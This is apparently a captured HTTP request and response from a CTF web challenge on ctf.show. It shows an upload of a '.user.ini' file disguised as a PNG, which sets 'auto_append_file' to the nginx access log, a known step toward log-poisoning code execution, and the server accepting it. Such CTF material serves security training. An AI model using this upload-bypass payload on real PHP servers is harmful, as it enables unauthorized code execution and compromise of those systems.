 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 1154da5e-978d-4bb4-87cf-8c37987e5f83.challenge.ctf.show
Content-Length: 224
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=/var/log/nginx/access.log
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 15:02:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}